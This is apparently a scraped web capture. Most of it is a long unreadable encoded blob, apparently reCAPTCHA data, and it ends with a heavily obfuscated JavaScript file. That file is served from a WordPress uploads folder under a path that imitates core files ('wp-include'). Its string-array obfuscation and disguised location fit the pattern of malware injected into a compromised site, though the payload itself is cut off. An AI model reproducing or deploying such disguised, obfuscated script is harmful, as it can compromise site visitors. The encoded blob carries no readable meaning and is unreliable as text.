HmsIABnDp8OaIhZJwqnCgULDgUTCicK/wpjDtcKFdhfCsATCg3lBSnvCgXLCowPChMOOKQ7Cv8KIw4bDvDpXwpVDwqjCrhjCgMKqPsOYw4rDoMOCwq7Cti1Lw6HDoiVWw5LCqsKawqjColwowpvCoXHDp8KbLMKhwrnCnEMawoBdU3vCscKswosuwps5dUVywrPDkmhZwpR/woXDjygTOzBFw5ccwrHCtnkKw6l7w4LDnHPDt8O6OsO4wpjDksKiWMOQw4AUT8KOwqUXwqY4w6TDlcOdKk03wo/CtsOwwq04w4jCqSjDp8K3FX/[base64]/[base64]/wo1ww4tmJcOkw5PDhFLDicO9w7jDgsOCw5hoAMOXwrQpw74Mwp4tYMOGDcOJw7rDpcKfw57DqU7DvcOyw7HDncKcw5gBfkYJw6jCimDDtMOcZVRCOsOoaxYXwrzDjsOYw7DDqhtiwo02w6Rmw4XDnsKMBhQhw73DisOzX8OWw4xbFQvCr8OvRDcxw71lW8K/wqDCm2HCjFfCucOBH1XCscOgw6jDpcOnc03ClcOSw7EGYGTCqcKYwpdMwrjDkVVxbGTDggjCssOdKAzCr8KgcFd+BcKvJcKmJcOAwpMBw7zChS10BMKMEcOcKsKbOMOjWWXCmXXDuxbDh8ORKMKJIcOswqM8RMKiVsKqwr0PwollHWomPcOdXQ/DlsOiwrrDh8ONw6bCusOyZMOfVsOJLcO/B8Ohw5MHwpDCv3XCu3tmPFDCpsKIPHHCogBZUGLDsjIDwrEDV8K4anbDvjJgwrl0w7HCsgzCvMO6w5B6wqk0w4YFJC/Dm8OAw55eR24Awq7Cv3LDuMO6FMKyIsO0wpDCj00nHQU9VDDCiFvDvHjDplXDn289fRRlacKANQzCp23ChUfCr8Kbw7/DjMODJMKDwpwwPMOKHMOEwo7CmETCiQ1nEsKLwqA8LFNBSGwcY8OdemXCtMOUw5kjwocLwrJaeynDpxnDksK6w47DqHBUw6XClUN3w6nCjBjDhSAkPzXDvsKjw6nCv8KQwqFhw7zDqS3DlMO/[base64]/w7VOIsOHSnTDvMKGwrRAGsO5XlvDjcK0J8KgKnENRMKMHwMeB0kdwo/DtsO4EcO/[base64]/UcKqw43Ciy3Dv8OEw5cDQFZAwp/DmcKOUMOMOcKIMMK3wqojME0GXyZkVVjDkgPDghHCicKuwqvClUfDo8OVXsKlXcOrOhQ9wqxWPG8awqg8wo3ClcOkwrIoR3rDl8OYwpbCjmvDsMOxwogRXsO8w5UxO8KffjfCgVZ0wod/FVrDtHvDijTCsMOvbMKDVF7DvMK9w6jDk0oHw7fCkMOawp7DosO3RsKmNHBPLcKJw41KIDDCn3XCkGTDs8OLFX8wwo1EXBdme8KIwpfCtMO+QVDCkgoLYCUmEHvDnWokGRTDmQ/DvjtDPHzDqMO+w73DpMObwqnCm1JOw47Dv8Kqwpd0O8OfXMKgw6gTw4lcw63DlsORwp50KnFCccKdcxoyw7MqwodlQnpZdyHDqWrCrcKOw6FTPD5MwqvCrsOjwpkzwqHCk8Kfw5E8b8ObT3nDiA0ZVUnCm2vDmsK6w75Tw6dBehlVwqTDjRFHXwpTcsKSwpvDlk/[base64]/ClcOQR8KNw5xRwqI9woPDi8Oqw4jDtX3CpMKcOsOowrvDuMKsS8Kfw6Qxw7EYw7NcTMKFwoNMwpAYbX7CgWvDl8OwWcObw7PDlG7CkVVUbynDicOcw5rDmcKMw6nCgcOYwqjDvBvCoRY5wqxjwpbDu8KcwoXDq8OxwrvCtAPDssOhAU1pQwByw4bDuz/DpMKiUsObWcO+wofCk8K0McKaw4DDhk/DlMO8R8OSES3CoWsmwq1UwptfU8K3wrnDojN4wpIODW0xwpvCkjHDk8K9asO+wrzDsCctSCDDqDtsN1jCv15Gw5t/XcOFwog0XMKGw4RIwqguOcOnGMO0w5fCpcKGwphcfWzDgn/[base64]/DtcOyw6JCw5gcacK8XMK+w4bDqwvCgwLCiXXDh8Oqb8Owd8KYNsKoKsOgw5B/w5fCgcKAw7TCucOUw7PDm8O/[base64]/[base64]/fcKrXsKLCyvCvwLCk8Kqw68QTzPDmBhIwr/[base64]/wqd3WsOzwrrDu8O1AUnCvsOsw6ZcA8KiVHBHwrZKCcO2YjYzCUEVw5x8QzloY8OxZcOTTcOxwrHDtcOSw6hGw51qbMORwok5bWwfw4TDpVkBRsOEPlFRwrrDscKNwr84w7TDmsOxZMOyw63Cu07ChcOod8KRw4nDoB/CrQ/[base64]/CrD3ClsK0w6HDuzjCiUnClxsWPsOzXsKTwqUGQVDDkMKzCsKowr3Cjz0EwpLDjMOof3N8wpEDU8Osw7liw5TDnArDh2/[base64]/[base64]/[base64]/wqvCuF/Dk8KNw7hqBgoHwpTClcO8w7nCmiQ1E0UlN0vCj8KIwrDDosOWwoVJw7ABw5TCg8Odw51NenHCn0fDvCpzcFPDncKIEMKYM25fw6LDjmQXeA/CusKRwrEZQcO3RyxRFlkKwpRlwpfDocOmw7nDqQIvw7fCrMOow6bClGp3QgRvwo7DoT90wpcDH8KZXMKyXhNuw7vDg8OHWAZtZB/CisOQXAXCv8OEciteegZzw5RYNlDDsMKrY8Kuwr55wr3Cg8KyZlPCvm9TXxZ6FMKNw5nDl37CkMOBw5E5UVNDwoJqXcKobcOywpJqQFY1a8KqwoIeMV1WAAnDtT3DuMOUOMONwoYnw79ha8Ocw4Qwd8OYwoYDOWnDmcKiVMKQw4DDisOxwq/CjCrCqsO4w5B9JMOVfcO4WS3CrBzCpcKYC27DjMKhOcKNBhjDj8OYBigww47Dm8KeJMOSOnvCuDzCi8KNwpTDg2UNVloawpohwo8Tw5TCmnjDrcKPwr/DhQMXCRgNwrc1Fy8afy7CtsO5HcKYHVFGMDrDvMKBA3/Dn8OAdF3Cu8OlesOVwp0dw6MdXDXDv8K/wqHDoMKTw77CvcOTwrHDh8OCw57Dh8ODbsOifD7DnVXClMOSacOIwrAPeSxMMQ3DggExXF7DkAM8w51laEpIccKbwoPDjsKjwqnCm2TCtSDDnX0jWsOPX8Otw5sJJzzCjwxZwptywpLCv2QywqnDmwbDqVA5VDzDgyvDvjhYw6RyP8KrDsKdfkbDo8OUw4DCoMKDwr/Dr8O/B8K2O8O8woJjworDhsKZwpQ4wrjDh8K/M1bCkj0KwonDiC7CsWLCi8K3w6EGwqrCvFrCrQVdG8OXw7nChMOWJQHCjMORwoYQw4vCkQzChsOZUMOgwqrDhsK5wr4vHMORH8OVw7/DogvCqcO7woLCnU/[base64]/[base64]/JXVTw74INRbDiitGworCvcOMY8KgH8O5CsKowpHCnMOrw4EGw5Nte1/[base64]/[base64]/CihFTGBDCmcOSMnDCnMOGG8Okwrwuw5rChHFEw4c+w4B+w77CjsO7U2LCr8KDw5nDhynDtMKJw5vDqMKFfsKNw5/DiAUwOMOow5N6PkgUwobDnz/DlXRbEl7DlxzCghZOKMOKAwclwpAew6h1wqnCrB3DmiDCvsOuRk5sR8O/BBHDg1UvJEoWwq/[base64]/CrTB/w4vCl8O2w5LDtcOIIcKqFgNGw7RlQFXClMKwwptNwp/[base64]/w7YYRcObaGNJG8KlL8O/woHCpMKzG8KWwqPDtsKqc8KkOcO0ZwNdw6QITWIGZcOiMkY1XibCrMK3w5YlW0okE8KCw4fCvSktaDxEBMK4w7nCh8O0w7nDksOzVcOPwovDpsOIZmDCv8KCw6/[base64]/fMKICDbDmMKPwosJMcKJNWdTPcOwwrpQwrspKsOQI8KKw5t/[base64]/DosK1XMOydMOEwotxdEpwesOiaVBvwrJBNFAYw4M9w7NkDyEtDyJ7w6fDvTrDq3fDvsOkw6kGwp7CuifDi8OhD13DlkUVwpLCkCYhQz/Dnipjw6LDpRkewqTCu8K1w6XCoR3CvRzContVdhRrw4zCswhAwpjCtcKxw5nDlFs7w7lbJAjCijtdwrfDscO0AwzCicOjegfDmR7CucORw6bCosKMwp3DpcOgfH3Cg8OqGgouPMK8wpPDl3o8B3NJT8KgHsKWc3/CkSfCt8OyeS/CuMKWM8K8VcKKwr8mKMOUfMOlNyJ6UcKOwopLCGjDvsO4EMOqTsOndy3CgMKLw7jChcOeb2LDsx0WwpQmw67DnMKfw6NRwqZSw7DCjMOkwqcWw6o8w6k8w6zChMObwo7Dgw3CrsKnLyXDk2/CtgXDrj3Cs8KdDsO0BcKRw5HCnsOCODXCmMOnw6MgT2/CksObOsKKMMKCO8OyaEbCoAvDuzTDji8PPFkYfXAqw5ssw6bCrTvDqMKsVFwIOhDDmsKww40Vw5hWEz3Cp8Opw4DDuMObw73CjjnDo8OWw6UawrrDoMKjw51mECLDvMKhRMKjF8KpZcK6FcKSVcKNYQRaewnCjlzCh8OkTGLCh8Kaw7jCnMK0w7TCkjXCiw4Qw4/CnVsYfi7DiXwmw47CtGPDkkA9fwrDgAB6EsKiw5M4PmTCgsOwNcKgwoPCjsKhwqjCmMOuwogkwq1Wwr/CtjwIOUclI8KKw4sQw5tdwrB3wq3Ct8ODP8KkI8OTUHMxdW44w6tBDcKRUcOAcMOXwoYtw6MIwq7CqzBmDcO1w7bCmsK6wrAnw6rDpV/[base64]/DiSdMw7kZw5B+JcO2w6AnPMKnAcOfwoIHBsKjJkzCiSfClsKIw7QKBcK5wqzDgn3CvMK9U8O/EMKtwo8JLwF5wpdswq7CrcOEwpNyw4dwKkc5OVbCjsOxb8OHw4fDrsKqwrt1wqMMG8OLGXvCnsKkw4LCq8OGwoMbMMKaSjnCisKLwobDmnJiFcKcKG7Dgn7CtcOUCHU5wpxuK8Oswr/CqlZZLX5Bwr3CkQ3DkcKnw7PCmxfCgMOLACnDsis2wq1Kwq/[base64]/Crh/Cszogw4jCoFHDszgWDsKOMjzCt1VGZsKPFVVlAMKuFcODewHCl1jDq8O/[base64]/Snkww5/CuGzClMOGPMOhBzzCjMKgw6A4w5M5VMOlA1fDhX7CnMOCwpVSZsKrUT0Ew5PCjMOww54TwqvDucO7Z8OHSEh0wqRsfHUGwpouwonCmB3CjCvCkcKSw7rDtMKGTG/Dp8KQeDx5wrnCi2Uvwq4JHR1EwpDCg8OQw7rDt8KRRMKywojCm8OBfsOtfMOEP8Orw6kkT8OIb8KKNcOGQEPCs3zDkkrCvsOVYB/CjMOkJg3Dk8O/[base64]/Ct8OwwqLCnwZ1ccKSwrp5w5Eyw5J6f3vDkXJqIj/CrsKEwrzCjHwbw7sow6V3wrPCosOdKcKcBljCgcKpwq3Dr8KsecObcl7ClgYXO8KiCypnw5/[base64]/bsO7w45rE0wrwp3DjcKJOV7DmcOgwobDvsK3TQVqw61HMSFyJSnDjC1zdHZ2wojDj2ITeD1SZMO9wonDscKJw6LDi2V+MA7Ci8KPAsK2BsOAw4vCjhI6w58ZWnPDhlw+wrLDlyQGwr3DiiTDt8K+YsOHw4hOw5RJwqFBw5Fdwq4aw4/[base64]/CoxkHD8OXYcOGTWdwwrnCihUAw5UeJksrLERVM8KTYl8jwqgcw6zCiSsHcU7CkQLCjMO/W1gOw4Jfwrp/[base64]/DgsO8wp9mD8OGw4XDmFTDjMKkwqzCvcOkG8Ogw7PCoh9uw6NhAcKrwrvDlsKQPiAZwpTDgnXDiMKuRg/Cg8O1wprDgcOBwrPDoCHDhMKaw53CsUcoImc2Yz9pLsKNNVoec1l0KQ7Cnh7Dg0oow5bDjxYYY8OXw7YkwpPClDHDggnDqcKDwrY7CFUiYMOHTz7CqsOXHkfDs8KBw45owp4nA8OrwpB8AsOBdDgiH8KTwqHCqxNYw7XDmDXDszHDqlPDpsOIwqdBw7nCgSjDoSx/w4sswrTDpMOlwrIJZk7CisKLdjsse3FUwoNtMW/DpsOgc8K3PkxwwqRjwrluG8KXbsOUw4DDhsK/w6HDrjgPXMKTOkXCmn92JwoGwrtdemtMfcKkKUFpbkdoUFpHUiIqSsKoRyMGwo/[base64]/[base64]/w6nDvUHDn8Kfw458w6EVHcOHckPCt8KzwrViXFrDpsOWaRPDqcKja8Oyw5TCohA+wqnCilxEw4oON8O0PWLCsGLDnR/[base64]/wq7DsMO6WwPCshTCosKXSMOOw4TCn1zCsMOrDcOLJcOWRC1fw6MkX8KmDsOMEsKuw7fDpDbDocKvw4ZwDcOiJ2TDll9Iw58xFMOhdwR5bcOzwogNVXjCgU7DkGHCjwvCly5iwoQSwpLDhEbDkHk9wpFzw4fCmQbDscOlcn7Cm0/CucOBwr7DmMK6T3nDksKBw5shw5jDj8Ojw5bDjhx1Knckw6pXw4Y4FyDCrVw0wrfCp8OhH2laLcKlw7vCtVU+wpJEccOTw4scZnzCnk/DpsO3F8KOfUxVHMKzwpl2wqbCkz83KH4eXSt9w7PDj20Uw6Nswol1NGTDisO1worDtQ5FTsOtIsO+wpNrY29Yw61LOcKma8KDWnZBYQvDvMO0wpTCh8KdbsO8w5bCjSw4wrjDgMKVYMK0wr51wq/[base64]/woPDvl3DqFLCph3CtcOCwogNMcKPMcOgw5N4wp/CvAjDoMONwobDl8OyNsKzZMOoBWE5w6HCvB7CkDHDkAF1w4tSwrzCtMKRw7BbGcKEX8OIw4LDgcKpdsOzwovCgkHDtGnCoDzCnGtww4ZGZsKlw6whZVUowp3DgkV9GRzDujXDqMOBSF5Tw7nCtiDDvUwTwpJCwrfCn8O0woJKR8OpCsK/VsORw5wOwrXDghYIIcOxP8O5w73DhcKKw5TDlcOte8KMw6rDnsOLw6PCq8OowrofwpIjfjU8YMKjw43DmMOgGnNbD3kfw4EmKh7CsMOaHMOsw5/CgsOiw7TDvMO6QcO0AA7Ds8KMJMOQYwHDqMKUwohXw4zDgMOxw4bDhhLDj1TDm8KKWw7DuVrCmFlkw5LCmcKww4prwrbCkMKhSsKnwp3Ci8ObwqlKKsOww5jDnz3CgRvDjCTDmAXCoMOvT8OEwo/DjMOdw7zDpcOew4fCtXbCpMOOKMOFcQTCisO4LsKewpY5Ak9nP8OGXMKCUCYJJxjDj8KwwrXCj8OMw5cGw7EKFSrDuEXCgRLDisOZw5vDv0snwqBmRTNvw7bDiQjDrQZKOCvCrQNIwo3Dhw/[base64]/DpMOLBRQuWGoPVF1bwqvCjADCmglxw5/CgBXCm2hSAsK8wqbDtmHDvlkXw7nDocO0OinCm8O9f8KEAQE8KRPDjBZHw74pwpDDoCnDmQM4wrnDisKMbcOeMsKyw7/DtsKew6ZWKsOWIsKPAG/Co0LDrEQwFAnChcOJwqMKVFh9w4PDql06Ww3CmFk9FsK1RH1Zw5zDmQXCpQYXw5xLw651PzvDvsKlKm8FMWpUw5PDnT1Mw4zDpsKoZnrCqsKEw73CiG3Ds0/CisOOwpTCmsKNw4s4NcO7w5DCpUjCoXHChFTCgwJFwrpFw6LDkhfDpQAaCMKbMcKUwo0VwqNDTRfChiZLwqlpK8KFGhxAw5kHwqpowo5vw5bDp8OVw4XDj8Kswowkw59dw5DDicOteBvCtcKZEcOmwrYJZcKzVy0aw5V2w6bDlMKKBQ1Kwq4Gwp/CvE9Xw5h4HS97AMOSHgXCvsOBwqXCrkTCixwkdkoqH8OJY8OWwrjDiSZ9Ln/Ci8OiH8ONRFtPTycuw5TCg1dQCE4mwp3DosOow7UIwqDCu11DYA80wq7DvW8Yw6LDsMOOw5hbw7Q2BiPCrsOUS8KVw5Z5IsOxw494SXLDosOPcMK+YsOxVT/[base64]/wocuw58Zw5/Co8KHODRzCHnCn8Ojw73Ck1/DtsO2Q8KxLsOmWxnCvcK2YMOCAcKoRx/[base64]/Di8Kca8KAJWjCn8KVNMOsOEEWRkVhaDjCk39Lw4fCvHnDkV/Cn8OvEsK3cE4iH2DDjsKsw5oiBAXCn8O7wq/DhMKAw4ckAcKywp5OfsKzNMOHQcO3w6PDs8OuFHXCsztdHVA6wpogdsOoXS1fd8O8w4jDkMKNwpZfZcOLw5XDlHYXwpvDpMKmw6/Du8KHw6pywrjCiQnDnhPCpsOMwovCvcOnwpTCtcO7wqXCvcKkb2YiDcKJw5Bmwq0vSG7Cv0XCv8KCwrTDicOHK8K+w4PCjcOEJ3UqQyoFU8KmfcOTw5jDmkDCiR4Rw4/ClMKWw4XDowTDn1zDpjzCjmPDpkQNw6MgwocWw5FdwrDDshkww4Z9w7vCo8OzLMKywpMresKswqrDs3vCnSR9WUhPB8OEZGrCvcKkwpF9d3TDlMKWdsO/fxVMwokAWk9/ZkMXw7AmFD8WwoYMw51QasO5w79RZ8OuwqvCnHBra8K4w7/CvcOTQMK0PsOydw3DosKYwpwWwoBzwrJ7X8OEw51iw6/CjcKPDsKBF2fCocO0wrzDvsKHKcOlDMOdw7gzwrwVamQYwojDrcOxwrbClTnDqsOKw5Baw53DkUDChhpxEsKPwo3DvjoVC2DCnnoVKcKvBsKOMcKdG3bCoAhMwo3Ck8O5MmbCpWgrUMOvI8K/[base64]/DsTtFdMKVw7LClMKkwo1qFiXDvivCjsOfwqMxwr83w6Uyw5gWwo4FQCLCgyhjKTEoIMK0QybCjcOlIBbChG09ZVF0w61bw5fCvCkXwpErHzjChThvw7DDoThrw63Dn1zDgTAdBcOpw7rConwewrnDkHVZw799F8KlUMKqZ8KSGcKOAcKRP3tTw75qwrrDoAkhSR8Uwr/CqsKVZixRwp3Dp28fwpEEw4LCtg/CtzjCtiDDqsOpVsKLw5F/wqo0w5AAPcOawovCvV8oa8OZIWTDrBfDlMOSekLDtWZtWmBQSMKOMjcJwo57wr7CtylWwrrDkcODw57CuixgLcKqwozCicOIwrd5w7seAk1tSH/[base64]/Ck8Oyw57CvSDDmQFpwq4UacKpwpwww6TCncOnOzXCrcOFwrsuGRxyw68bej1/w5ohRcOjwojDh8OUVElxNjnDg8OEw63Ck2zDt8OiTsKtbE/DocK8TWjCvgxQFQZsAcKvwpLDn8KxwpzDlx05F8KEC0zCkUQuwpdnwpDDj8KWKCYvZcK7esKpRxfDqm7Du8KydSUudRtowq/DnFHCk3DCgirCp8OYNsKfVsKfwqrCrcKrTmUsw47DjcONB3tqw5bDusO+wp/DssOvYsOme1pVw6MQwqo5wrvDksOQwp4UCHbCvcKUw7J7aDY4wpwkLcKOaA7CnFNfSnB1w65sc8O0Q8KTwrQlw5tCEMKZYi90wrJsw5PCj8K4fTZaw67ClMO2wqLDucOUZgTDkiJsw43DiCldf8OhDw5GTljDkQfCtyVmw4gSH11xwpZFTsOpeD1qw7/DoTHCpcK6w4N1w5fDt8O8w6LDrGc9GcOjwr7DqsKUPMKkaijDkCXDqWjCp8OIZMKQwrgbwp/CtyMIwp14wqXCpUA7w5LDi2vDk8OTw6PDhMKHN8OldHp3w7XDg2M8VMK0wp8Iw7R0w4NbPTk0X8Kpw5YKIQluwooVw4XCm29uesOwSwBVF3PCnX3Djzxfw6VSw4jDscOMOsKFVG5FdMOoYsOHwoEDwq5tQ0DDugV+YsOCYFzDmjvDncOrw6s+RMK/EsKawqcSw49kw7jDrGpfw5YLw7J8d8OBdAQBw5bDjMOMJAfClsKgw5h1wp5owq4nbGXChnrDg3PDqQt9JgEkE8KmBMKIwrcpFyjCj8Kqw6bCtMOHTW7DomrDlcKqK8OCDy/ChMK7w5o5w6kmwq3Do2oLwpTDiRDCuMOywrZHMiJRwqgGwq3Di8OFXDnDjj3Cq8KpfMO5UGd6w7DDvnvCpwIHVMOUw6FWSMOYSVAiwq0pYsKgVsKzfMO/[base64]/wptrwpzDoMOTwqdcUMOmw6vDkMOfwoLDlVjDh3dUwoTCvMK+wpXDqMOYasKJw554LCQSdcOmw63DoTopMUvChcO6aStBwqbDt01ZwoRdFMKdE8KHO8OaZU0hCMONw5DCr1IZw7Q+GsKBwppOeG7Co8KlwqPDsMOYcsODSVLDgndQwr4/w5ccEjjCusKAIMOuw4ouP8OIbkbCqsOnwoXCswY8wr1wW8KVwq1GXsOtYmJFwr0+wpHCjsKEwoRswoVtw5MRdynCusKUw5DDgMOswqIqe8K8wqPDnCoCwqzDmMOuwqDDuG0SFsK2wptRFSNOVsOEwprDl8OSwqp4VHZGw5Abw4XDgwPCqDdFUsOJw4bCqg7CsMK1acO/[base64]/w7d5w7dow57DrQ4paUUwMsK4w7hpN8O4wpjDqMO/F8KIw6vDoWIbGMOfccKde3nClQJUwoFfwrDCkUVOaj1sw43Cn1x9wrRTM8OxIsO4NSwKFxBhwrnCgVxCwrHCp2fCn2zCv8KKWXTCpHdDQMO/w79Jwo0ZBMO0TE0sE8KoXcKCw4cKw4wcOA5NZsO6w6HCrsOfBcOECCnCncOgOMK8wqnCssKow64Xw5/[base64]/[base64]/ZMKWwpbCgsOqwrEhE8KRw6xdwpDCvmDCp8O5w5jCg8K7w61kD8KvV8K7wrnDtBjCpsKwwo4+Ki4vfVHChMKgTUchJcKGWnHCksOswrnCqC8Lw4/DiQbClV7DhEdLLMKswrbCs3J/wpjCjS1Kwr3CvWHDisObCU4AwqnCpsKlw4LDmGHCkcOvQsObfyYrMyYabcOrwqfDqGFHQgTDrMOuwrDDlMKMXcObw5QPZR/[base64]/[base64]/CkRhRw7PDt3DCjGEFw59pCcOMw7rDpATDi8K8w6EgwonCh1Fhwp9PaMOZf8K4RsKCeGjDjQJvMFAlBMOXAS5qw7LCnULCh8KCw5/Cs8KCaxojw45Yw4pxQ1ESw4DDkS/CgcKJMHHCiCvCgWvCmMKfWXEYFVA/w4nCncOTFsKIwoDCjMKkK8KrW8OmGgHCvcOvHkfDucOgPhxzw5E+UmoUwrdYwoImBsO2w5M+w7bCmsOZwpQUTRLCpng3DHfDuVnDosKCw4LDhMOHNcOgwq/CtnNMw5kTZMKCw5NAXF/CvsKBesK5wrYZwq9xd1Q/AMOWw4bDrMOZRcO9CsO1w4fCqjgAw7HCoMKUZMKMNTjDgnZIwpDDtcKhwoLDucKLw41EFsOew6waEsK+Og4YwrLCsiBxZ0sTGRrDhmzDkiRzOhfDqMOnw6dEW8KZAABkw6FvVsOgwpB0w7nCgygEWcO4wpxlcMKlwr0hTXAkwpkYwolHwq/CjsKOwpLDjltFwpckwpXCnF5oRcOXw58sYsK7YWrCsA7Cs2ZNUcOccDjClFFhI8KOecKFw6XDsEfDliImwqESwoxSw6xxw4zDjcOywr3DnMK+eh/DniEsfm1fEkEIwpBawqQkwpdFw41lBw7Cm0TCnsKuwqUrw6Nlw4HCpEQDwpbCnSDDg8OKw6DClXzDnD7CssOoCjldDcOJw496wrXCm8OPwpIww6VBw4o3TsOWwrTDtcKGMlbCjMKtwp0Jw57DmxIZw67Dt8KcEUYxfTzCtxtjQMOZcX7CrcOTwrvCpA/ClcOOw5HCmcKtw4ARbcKIWcKoKsOvwp/[base64]/DksKTw7osHMKew5/Dh3TCssKtUCoEPsKFdsOxwobDj8KAwr49wrjDlE4bwobDgsKIw7QAN8ODVsKVRlbCkcKZKsKQwrxAHV0iBcKhw5tbwppSDsKSCMKMw6jCnBfCj8KqEsK8Sk/DtsOsQcKDN8Osw5JTwpfClcOhVwsuYMOKcjwIw4N4w4FjWTUbYMO9SDhPWMKQMQXDuWnClsK2w7Vtw6rCncKEw5PCtMKZe3YewpFKa8KlLjDDmsOBwpZ3ZRlMw5/CoyHDiCYOCcOuwqJNwoVnXMKvXsOcwrDDmW8RUCQUfUPDg3jCgFvCh8KHwqvCmMKLX8KXLkwOwqLCmiQkOsKFw6/DjGoRJQHCmCx3w6dSNcK2IhzDnMO0K8KZSztmQRceGsOAVjXCtcOUw58lN1xiwpjCgmBuwqfDjMO1TiBQTSVWw5FCwqfCjcKHw6/CgRDDk8OsFcOhw5HCswfDjDTDjixCKsOXZijDoMOvU8KYwpBdwovDmCHClcKEw4BEw5hsw7rCmVR6SsKkD305wrxfw5cYwqzCtQ8pM8ODw4hNwpXDs8O+w5/[base64]/[base64]/[base64]/[base64]/[base64]/GcOBBBHCtMKuwrzDugHDrMOMwoYMw49uXsOFYMKRw4rDrcK8ZBvCssOZw4XCjsOqFD3CqVjDlwRdw7oRwoHChMK6R0DDl3fCncOrJ2/CoMOxwo8dBMO4w4k/w60uNC0ddMK+Kz3CvMOdwqZ6w5vCusKsw4oPXyTDt1zDoDRSw5ZkwrcGKFl4w7VhJBLDuVFRw4bDuMKlDzRew5A/wpcVwpTDqjzCvzvCjcKYw6jDmMKhdABFc8KBwrTDizXDsyQzD8OpMMOZw7wbAMOHwrnCn8KjwofDvsOzMjRZLTvDg13CvMKCw7c\\u003d\x22],null,[\x22conf\x22,null,\x226LfSRfscAAAAAJh4hFIJjCUNo2CzDvVBvLrWvgMe\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://zahranazari.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228Gxy6hFTopUt/ArEnmCi/4MhykNoiZMrTdKA5+DPGpA\\u003d\x22,0,0,null,1,1769219407524,0,0,[29,36,75,192],null,[133,17,13,78],\x22RC-tcCP9kxLLIKcfQ\x22,null,null,null,null,null,\x220dAFcWeA6oGp0veNiXjKX5gct4ctKzwfeCSUPqCtkMJw5EfacAK0FxTZB74IX4nCToILJvp3QpvvrCN_8hfERBHAUb2x-EVfJPkw\x22,1769302207561]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://zahranazari.com/wp-content/uploads/wp-include/wp-6974173a52efa.js
body_size: 256295
content:
(function(A,U){function RI(A,U,e,g,u){return y(e-0x20a,u);}function Ra(A,U,e,g,u){return y(u-0x12b,A);}var e=A();function RF(A,U,e,g,u){return y(A- -0xf9,U);}function Rl(A,U,e,g,u){return y(U- -0x368,u);}function RJ(A,U,e,g,u){return y(A-0x25a,U);}while(!![]){try{var g=parseInt(RJ(0x1835,0x253e,0x1051,0x1c29,0x1d9d))/(-0xdb7*0x1+0x41b*0x1+-0x1*-0x99d)+parseInt(RF(0xb8c,0x14df,0x1953,0xb82,0x466))/(-0x18af+-0x1982+0x3233)*(parseInt(Rl(0x6f,0x43a,0xa84,0x1e1,-0x65))/(0x3da+0x2471+-0x1424*0x2))+-parseInt(Rl(0xda6,0x13cb,0x1a4e,0x1693,0x18c1))/(-0x1*-0x1ed7+-0x161+0x2*-0xeb9)+parseInt(Ra(0x1c2f,0x58f,0x1b42,0xe28,0x10ae))/(0x255+-0x8c9*-0x4+0x2574*-0x1)+-parseInt(Ra(0x13ba,0x19e0,0x10bb,0x25dc,0x18e0))/(-0x4*0x8d+0x125c+0xa*-0x19d)+parseInt(Rl(0x1551,0x10c4,0x15b3,0x18f9,0x1d35))/(-0x1a70+0x521+0x1556)+-parseInt(RI(0xe98,0x1ebe,0x189d,0xcb0,0x1c76))/(-0xbfe+0x89e*-0x1+-0x2*-0xa52);if(g===U)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(B,-0x1aa*-0x147+0xa9369*-0x1+-0x1c1e*-0x8b));var C4=(function(){var A={'miZwB':function(e,g){return e==g;},'LJWHA':function(e,g,u){return e(g,u);},'IAcWR':function(e,g){return e(g);},'xCiPP':function(e,g,u){return e(g,u);},'VXsFg':function(e,g){return e!==g;},'oTlWV':RV(0xd20,-0x273,0x1261,0x801,0x53a),'fVPSZ':function(e,g){return e===g;},'mAXOQ':RQ(0xc3,0xc3,0x822,0x3f,0xf25),'SOYtG':RV(0x1761,0xa08,0x65e,0x7c2,0xa2f)},U=!![];function RV(A,U,e,g,u){return y(u- -0x191,U);}function RQ(A,U,e,g,u){return y(e-0x54,U);}function RK(A,U,e,g,u){return y(u- -0x5,g);}return function(e,g){var u={'WDrGv':function(s,Z){function Rz(A,U,e,g,u){return y(e- -0x14d,u);}return A[Rz(0x126e,-0x47,0xc8e,-0xb4,0x1516)](s,Z);},'aJSvH':function(s,Z){function Rc(A,U,e,g,u){return y(e-0x1b7,g);}return A[Rc(0x60,0x79b,0x5de,-0x3d2,0x5c9)](s,Z);},'IDLhp':A[Rp(0x14ff,0x1545,0x1f4e,0xdb2,0x19c1)],'JRldA':function(s,Z){function RX(A,U,e,g,u){return Rp(g- -0x339,U-0x105,e-0x192,g-0x91,u);}return A[RX(0x424,0x1637,0x1423,0xe5f,0x8d9)](s,Z);},'EvzTs':A[Rp(0xfea,0x167a,0x7e8,0x15c3,0x197d)]};function Rb(A,U,e,g,u){return RK(A-0x1ba,U-0x1d4,e-0x13b,u,e-0x3);}function Rk(A,U,e,g,u){return RV(A-0x12f,U,e-0x3,g-0xd1,A- -0x21e);}function Rx(A,U,e,g,u){return RK(A-0x6a,U-0x82,e-0x15e,g,e- -0x382);}function Rp(A,U,e,g,u){return RK(A-0xbf,U-0x36,e-0xb,u,A-0xd1);}function Rn(A,U,e,g,u){return RQ(A-0x3b,g,e- -0x3,g-0x67,u-0x121);}if(A[Rb(0x43f,0xe73,0x10ca,0x1403,0xc45)](A[Rp(0x1ccd,0x1e29,0x217a,0x2033,0x10f2)],A[Rb(0x25b4,0x1c73,0x1bff,0x160e,0x194d)])){var S=U?function(){function RM(A,U,e,g,u){return Rb(A-0x1b2,U-0xd6,e- -0x149,g-0xd2,u);}function RN(A,U,e,g,u){return Rx(A-0x1ad,U-0x114,g-0x3a6,u,u-0x160);}function Rq(A,U,e,g,u){return Rk(g-0xb3,A,e-0x5a,g-0x1e6,u-0x94);}function RD(A,U,e,g,u){return Rn(A-0x1ea,U-0x184,U-0x24f,u,u-0xb1);}function Rr(A,U,e,g,u){return Rk(g-0x614,u,e-0x145,g-0x4b,u-0xbe);}if(u[Rr(0x12ea,0x1750,0x1107,0x10b6,0xcce)](u[RM(0xec4,-0x3c3,0x559,0x529,0xf07)],u[RM(0x677,0x3bd,0x559,-0x448,0x22a)]))return![];else{if(g){if(u[RD(0x6b4,0x9e8,0xef0,0x10e0,0x49b)](u[Rq(0xc52,-0xbe,-0x802,0x445,0x101b)],u[RM(0x9e2,0xb1c,0x5f6,0x9fc,0xdbb)])){var 